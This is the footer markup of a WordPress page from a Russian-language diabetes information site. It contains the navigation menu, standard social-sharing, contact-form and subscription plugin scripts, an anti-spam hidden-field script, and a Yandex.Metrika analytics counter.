	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .footer-menu-wrapper -->
		</div>
	</footer><!-- #colophon -->
	<a href="#masthead" id="scroll-up"><i class="fa fa-sort-up"></i></a>
</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.58);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dark-diabet.kz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/dark-diabet.kz\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/lightslider.js?ver=1.1.5'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/wow.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WowOption = {"mode":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/vmag-custom.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("O_RcjesCBZHuE", "g2Oezc56anR]C");
data.data.append("YRDBIbxo", "fVcO21bt");
                    }
                    else {
                        data.data =  data.data + '&O_RcjesCBZHuE=g2Oezc56anR]C&YRDBIbxo=fVcO21bt';
                    }
                }
            });

        });
	</script>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49075835 = new Ya.Metrika2({
                    id:49075835,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49075835" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
